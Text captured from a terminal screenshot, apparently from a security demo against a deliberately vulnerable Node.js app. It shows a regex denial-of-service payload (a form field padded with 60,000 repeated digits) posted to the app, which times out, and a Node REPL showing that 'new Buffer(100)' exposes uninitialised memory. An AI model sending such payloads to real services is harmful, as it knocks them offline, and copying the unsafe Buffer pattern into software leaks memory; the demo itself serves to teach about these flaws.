 iTerm2 Shell Edit View Profiles Toolbelt Window Help 83% Mon 14:18
1. node (node)
node (node)
BR_NEXT
ms4 not found
✘ > master > ~/localproj/guypo-goof >
» type ms3
ms3 is an alias for echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form htt
ps://goof-guypod.herokuapp.com/create -v
master > ~/localproj/guypo-goof >
» echo 'content=Buy milk in '`printf %.0s5 {1..60000}`' minutea' | http --form https://goof-guypod.h
erokuapp.com/create -v
http: error: Request timed out (30s).
✘ > master > ~/localproj/guypo-goof >
» node
> new Buffer('100')
<Buffer 31 30 30>
> new Buffer(100)
<Buffer 10 0b 90 02 01 00 00 00 50 0c 80 03 01 00 00 00 0a 00 00 00 00 00 00 00 78 0c 80 03 01 00 00
00 05 00 00 00 01 00 00 00 00 00 00 00 00 00 00 00 00 00 ... >
>
Medium severity
Remote Memory Exposure